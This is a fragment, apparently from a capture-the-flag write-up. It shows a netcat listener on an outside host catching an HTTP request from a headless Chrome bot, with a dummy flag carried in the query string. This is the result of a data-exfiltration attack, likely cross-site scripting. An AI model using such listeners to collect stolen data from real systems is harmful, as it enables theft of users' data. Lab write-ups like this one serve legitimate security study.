 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 106.39.130.36.
Ncat: Connection from 106.39.130.36:5557.
GET /?flag=FLAG=fake{dummy} HTTP/1.1
Host: 8.140.251.152:1234
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/134.0.0.0 Safari/537.36
Accept: */*
Origin: http://web:3000
Referer: http://web:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9